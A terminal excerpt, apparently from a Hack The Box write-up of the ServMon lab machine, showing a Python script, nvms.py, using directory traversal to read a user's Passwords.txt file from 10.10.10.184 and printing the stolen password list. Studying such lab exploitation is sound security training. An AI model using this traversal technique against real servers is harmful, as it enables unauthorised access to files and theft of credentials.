 ┌──(ryan㉿kali)-[~/HTB/ServMon]
└─$ python nvms.py 10.10.10.184 Users/Nathan/Desktop/Passwords.txt nathan_passwords.txt
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++  END  ++++++++++